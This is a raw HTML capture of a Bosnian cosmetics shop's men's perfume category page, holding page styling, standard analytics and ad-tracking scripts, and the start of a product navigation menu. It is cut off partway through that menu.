

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cmshop.ba/filteres/mirisi/?custom_f_18%5B0%5D=4d75c5a16b69
body_size: 166658
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                
                <base href="https://cmshop.ba/filteres/mirisi/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="parfem,parfemi,mirisi,edt,edp" />
	<meta name="rights" content="CM-Cosmetic Market © 2025" />
	<meta name="description" content="CM-Cosmetic Market" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Muški - Parfemi</title>
	<link href="https://www.cmshop.ba/mirisi" rel="canonical" />
	<link href="/images/banners/icons/favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/vm-ltr-site.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/customfieldsforallbase/view/frontend/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?6603875d6d4ec716d6ba27973d2963d7" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/megedeal-icon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Poppins, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Poppins, sans-serif; font-size:32px; font-weight:600; }h2{font-family:Poppins, sans-serif; font-size:24px; font-weight:600; }h3{font-family:Poppins, sans-serif; font-size:20px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }@media only screen and (max-width: 425px) {
  .vm-addtocart-ask-wrap {
    display: flex;
    flex-direction: column;
  }
  .vm-addtocart-ask-wrap > a.ask-a-question {
    height: 50px !important;
  }
    .product.sp-vmproduct-wrapper {
        min-width: inherit;
        min-height: 370px !important;
    }
.colors_box .label_color {
    /* border: 1px solid lightgray; */
    margin: 10px 10px 3px 0px !important;
    display: block !important;
    width: 22px !important; 
    height: 22px !important;
}

.colors_box {
 height: 27px !important;
display: inline-block !important;
margin: 0;
}

.row-fluid-ns .span16 {
    width: 50%;
}
.row-fluid-ns .span18 {
    width: 50%;
}
}
#sp-top-bar #sp-top1 {
    float: left;
}
.cf_flt_wrapper {
    display: inline-block;
width: 99%;
}

.input.addtocart-button {
    background-color: #eee !important;
    color: #939393 !important;
}
.coupon_code {
    background: linear-gradient(to right, #e5e5e5, #fff 50%);
    font-size: 32px !important;
    color: red;
}

.marginica {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 5px !important;
    padding-left: 5px !important;
}

.ispod {
margin: 0px 0px 0px -30px;
}

@media only screen and (max-width: 768px) {
#sp-bottom1, #sp-bottom3 {
    margin-bottom: 30px;
    width: 50% !important;
    float: left !important;
}
#sp-left {
        margin-bottom: 0px;
    }
}

.sp-price-box del span {
    vertical-align: baseline;
    display: block;
    color: #333 !important;
    margin: 10px;
    font-size: 13px !important;
}

.product-field-display .sp-select {
    margin-bottom: -6px;
    /* margin-left: 10px; */
    padding: 5px 20px 4px 5px;

}
 .widthauto.floatleft.col0 {
    clear: none !important;
}

h2, .h2 {
    margin-top: 10px;
    margin-bottom: 20px;
}

.manufak li {
float:left;
}

.manufak a {
content: no-close-quote;
color:#ccc; font-size:10px;
}

.sp-select {
    position: relative;
    margin: 10px 0px 0px 10px;
    padding: 0px;
    background: #fff;
    font-size: 16px;
}
.sp-select ul {
    min-width: 220px !important ;
}

.sp-select ul >li {
    font-size: 14px;
}

span#span_thumb_color {
    font-size: 0px;
    display: block;
    text-indent: -9999em;
    height: 22px;
    width: 22px;
    float: left;
    margin: 3px 4px !important;
    border-radius: 20px;
    text-align: center !important;
    border: solid 1px lightgray;
}
.mirisni {
height: 110px;
    overflow: scroll;
margin: 0px;
padding: 10px;
}

.cf_slider_gutter_m {
    background-color: white;
}
input[type="range"] {
    margin-left: 30px;
}

#cf_list_virtuemart_manufacturer_id_730, #cf_list_custom_f_25_183, #cf_list_custom_f_26_208, #cf_list_custom_f_49_258, #cf_list_virtuemart_category_id_208, #cf_list_virtuemart_category_id_183, #cf_list_virtuemart_category_id_258 {
    max-height: 110px !important;
    overflow: scroll !important;
    height: 110px !important;
}


.nowrap {
    white-space: nowrap;
    overflow: hidden;
}

.vm-product-media-container .main-image img {
    border: 0px solid #dedede !important;
}

media only screen and (max-width: 992px) {
span#span_thumb_color {
    font-size: 0px;
    display: block;
    text-indent: -9999em;
    height: 22px;
    width: 22px;
    float: left;
    margin: 3px 13px !important;
    border-radius: 20px;
    text-align: center !important;
    border: solid 1px lightgray;
}
}
.vmproduct-list.list-layout .mod-vmproduct-list-wrapper .spacer .vm-prd-listing-info .vm-prd-name {
    height: 50px !important;
}

.akcija2 a {
    color: #000000 !important;
}
.akcije3 {
    padding: 1px 1px !important;
    font-size: 14px;
    font-weight: 500;
    background: #F27B1F;
    border-radius: 5px;
    line-height: initial !important;

}
.akcije3 a {
color: #ffffff !important;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-super-top{ background-color:#333333;color:#fce8df;padding:0px;margin:0px; }#sp-top-bar{ background-color:#f2f2f4; }#sp-header{ background-color:#ffffff; }#sp-bottom{ background-color:#444444;color:#b3b3b3;padding:40px 0px; }#sp-footer{ background-color:#404040; }div.ias_trigger{text-align: center;margin: 15px 0;} 
		div.ias_trigger a {border: 1px solid #ccc;padding: 5px;border-radius: 5px;background: #f1f1f1;}.vm-pagination {display:block !important;}
	</style>
	<script src="/media/jui/js/jquery.min.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=1.3.4" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=a7c73bd7" type="text/javascript"></script>
	<script src="/plugins/vmcustom/customfieldsforall/assets/js/customfields_fe.js" type="text/javascript"></script>
	<script src="/plugins/vmcustom/stockablecustomfields/assets/js/stockables_fe.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/jquery.countdown.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=a7c73bd7" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4049a7f8a0753d253931e43d3f0d73f4" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4049a7f8a0753d253931e43d3f0d73f4" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_sp_vmajaxsearch/assets/js/spvmajax-search.js" type="text/javascript"></script>
	<script src="/media/ajax_scroll/assets/jquery-ias.js" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://cmshop.ba/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=en';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'en';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=1047';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

	</script>
	<script type="text/javascript">
                    jQuery.ias({
                     container :  ".browse-view",
                     item: ".vm-item",
                     pagination: ".vm-pagination",
                     next: ".vm-pagination-next a",
                     triggerPageThreshold: "9999",
					 trigger: "više",
                     loader: "<img src=\"/media/ajax_scroll/assets/loader.gif\"/>",
                     noneleft: "<i class=\"Jext_more\">End of list</i>",
                     history: true,
					 defaultPagination: true,
					 defaultPaginationAjax: false,
                     onRenderComplete: function () {}
              });
        </script>


                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173898363-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-173898363-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4LM86V');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 916387878 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-916387878"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-916387878');
</script>

<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-916387878',
    'user_id': 'replace with value',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'real_estate'
    }, {
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '623429178365847'); 
fbq('track', 'PageView');
fbq('track', 'Purchase', {
value: 0.00,
currency: 'BAM'
});
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=623429178365847&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

                
<script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '623429178365847'); 
			fbq('track', 'PageView');
			</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=623429178365847&ev=PageView&noscript=1"/></noscript>

<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>
                <body class="site com-customfilters view-products no-layout no-task itemid-1047 en-gb ltr  layout-fluid">
                    <div class="body-innerwrapper">
                        <section id="sp-super-top" class="d-none d-lg-block"><div class="container"><div class="row"><div id="sp-user3" class="col-lg-12 d-none d-md-block"><div class="sp-column ">		<div class="moduletable">

		
			<div class="mod-sppagebuilder  sp-page-builder" data-module_id="194">
	<div class="page-content">
		<div id="section-id-1590578557841" class="sppb-section no-shadow sppb-hidden-xs" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1590578557840"><div id="column-id-1590578557840" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1595768425844" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6" id="column-wrap-id-1595768425845"><div id="column-id-1595768425845" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1595768744757" class="sppb-addon-wrapper"><div id="sppb-addon-1595768744757" class="clearfix "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-left sppb-link-list-responsive"  ><div class="sppb-responsive-bars"><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span></div><ul><li class=""><a href="#" > Besplatna dostava iznad 70KM</a></li><li class=""><a href="#" > Besplatno umotavanje</a></li></ul></div><style type="text/css">#sppb-addon-wrapper-1595768744757 {
margin:0px 0px 0px 0px;}
#sppb-addon-1595768744757 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1595768744757 {
}
#sppb-addon-1595768744757.sppb-element-loaded {
}
#sppb-addon-1595768744757 a {
	color: #b79b8e;
}
#sppb-addon-1595768744757 a:hover,
#sppb-addon-1595768744757 a:focus,
#sppb-addon-1595768744757 a:active {
	color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595768744757 {}#sppb-addon-wrapper-1595768744757 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1595768744757 {}#sppb-addon-wrapper-1595768744757 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1595768744757 li a{padding-top: 3px;padding-right: 10px;padding-bottom: 3px;padding-left: 10px;border-radius: 3px;font-size: 12px;text-transform: none; }#sppb-addon-1595768744757 li a:hover{background-color: rgba(0, 0, 0, 0.05);}#sppb-addon-1595768744757 li.sppb-active a{border-radius: 3px;background-color: #b9b9b9;}#sppb-addon-1595768744757 .sppb-responsive-bars{background-color: rgba(0, 0, 0, .1);}#sppb-addon-1595768744757 .sppb-responsive-bars.open{background-color: #22b8f0;}#sppb-addon-1595768744757 .sppb-responsive-bar{background-color: #000;}#sppb-addon-1595768744757 .sppb-responsive-bars.open .sppb-responsive-bar{background-color: #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595768744757 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}@media (max-width: 767px) {#sppb-addon-1595768744757 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}</style></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1595768425848"><div id="column-id-1595768425848" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1595769356238" class="sppb-addon-wrapper"><div id="sppb-addon-1595769356238" class="clearfix "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-right sppb-link-list-responsive"  ><div class="sppb-responsive-bars"><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span></div><ul><li class=""><a href="https://www.cmbih.com/poslovnice/radno-vrijeme" > CM poslovnice</a></li><li class=""><a href="https://www.cmbih.com/akcijski-katalog" > CM Katalog</a></li><li class=""><a href="https://cmbih.com/moj-cm/aktuelno/cm-prestige-parfumerija" target="_blank" rel="noopener noreferrer"> CM Prestige</a></li></ul></div><style type="text/css">#sppb-addon-wrapper-1595769356238 {
margin:0px 0px 0px 0px;}
#sppb-addon-1595769356238 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1595769356238 {
}
#sppb-addon-1595769356238.sppb-element-loaded {
}
#sppb-addon-1595769356238 a {
	color: #b79b8e;
}
#sppb-addon-1595769356238 a:hover,
#sppb-addon-1595769356238 a:focus,
#sppb-addon-1595769356238 a:active {
	color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595769356238 {}#sppb-addon-wrapper-1595769356238 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1595769356238 {}#sppb-addon-wrapper-1595769356238 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1595769356238 li a{padding-top: 3px;padding-right: 10px;padding-bottom: 3px;padding-left: 10px;border-radius: 3px;font-size: 12px;text-transform: none; }#sppb-addon-1595769356238 li a:hover{background-color: rgba(0, 0, 0, 0.05);}#sppb-addon-1595769356238 li.sppb-active a{border-radius: 3px;background-color: #b9b9b9;}#sppb-addon-1595769356238 .sppb-responsive-bars{background-color: rgba(0, 0, 0, .1);}#sppb-addon-1595769356238 .sppb-responsive-bars.open{background-color: #22b8f0;}#sppb-addon-1595769356238 .sppb-responsive-bar{background-color: #000;}#sppb-addon-1595769356238 .sppb-responsive-bars.open .sppb-responsive-bar{background-color: #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595769356238 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}@media (max-width: 767px) {#sppb-addon-1595769356238 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590578557841{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1590578557840{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1595768425844{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1595768425845{box-shadow:0 0 0 0 #fff;}</style></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590578557841{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1590578557840{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1595768425844{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1595768425845{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>

		</div>

	</div></div></div></div></section><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-9 col-md-8 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img style="margin-top: 15px;" src="/images/cm-Besplatna-dostava-70KM.png" alt="cm Besplatna dostava" width="146" height="28" /></p></div>
</div></div></div></div><div id="sp-menu" class="col-3 col-md-3 col-lg-10 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent hidden-sm hidden-xs"><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><a  href="https://cmshop.ba/mirisi"  >Parfemi</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=c5bd656e736b69"  >Ženski</a></li><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=4d75c5a16b69"  >Muški</a></li><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=556e69736578"  >Unisex</a></li><li class="sp-menu-item"><a  href="/mirisi/mirisni-setovi"  >Parfemski setovi</a></li><li class="sp-menu-item"><a  href="/mirisi/body-mist"  >Body Mist</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup"  >Makeup</a><div class="sp-dropdown sp-dropdown-main sp-menu-center" style="width: 240px;left: -120px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/makeup/oči"  >OČI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/oči/tuševi"  >Tuševi</a></li><li class="sp-menu-item"><a  href="/makeup/oči/sjenilo-za-obrve"  >Sjenilo za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/sjenila"  >Sjenila</a></li><li class="sp-menu-item"><a  href="/makeup/oči/olovke-za-oči"  >Olovke za oči</a></li><li class="sp-menu-item"><a  href="/makeup/oči/olovke-za-obrve"  >Olovke za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/maskare"  >Maskare</a></li><li class="sp-menu-item"><a  href="/makeup/oči/gelovi-za-obrve"  >Gelovi za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/umjetne-trepavice"  >Umjetne trepavice</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/lice"  >LICE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/lice/tonirane-kreme"  >Tonirane kreme</a></li><li class="sp-menu-item"><a  href="/makeup/lice/rumenila"  >Rumenila</a></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/lice/puderi"  >Puderi</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/lice/puderi/tekući-puder"  > Tekući puderi</a></li><li class="sp-menu-item"><a  href="/makeup/lice/puderi/kompaktni-puderi"  >Kompaktni puderi</a></li><li class="sp-menu-item"><a  href="/makeup/lice/puderi/puderi-u-stiku"  >Puderi u stiku</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/makeup/lice/podloge"  >Podloge</a></li><li class="sp-menu-item"><a  href="/makeup/lice/korektori"  >Korektori</a></li><li class="sp-menu-item"><a  href="/makeup/lice/bronzeri"  >Bronzeri</a></li><li class="sp-menu-item"><a  href="/makeup/lice/highlighteri"  >Highlighteri</a></li><li class="sp-menu-item"><a  href="/makeup/lice/paleta-za-šminkanje"  >Paleta za šminkanje </a></li><li class="sp-menu-item"><a  href="/makeup/lice/sprej-za-fiksiranje"  >Sprej za fiksiranje</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/usne"  >USNE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/usne/sjajila"  >Sjajila</a></li><li class="sp-menu-item"><a  href="/makeup/usne/ruževi"  >Ruževi</a></li><li class="sp-menu-item"><a  href="/makeup/usne/olovke-za-usne"  >Olovke za usne</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/nokti"  >NOKTI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/nokti/lakovi"  >Lakovi</a></li><li class="sp-menu-item"><a  href="/makeup/nokti/njeganoktiju"  >Njega</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/accessories"  >ACCESSORIES</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/accessories/šiljalo-za-olovke"  >Šiljalo za olovke</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/četkice"  >Četkice</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/pincete"  >Pincete</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/spužvice"  >Spužvice</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/makeup/makeup-setovi"  >MAKEUP SETOVI</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega"  >Njega</a><div class="sp-dropdown sp-dropdown-main sp-menu-center" style="width: 240px;left: -120px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/njega/žene"  >ŽENE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item 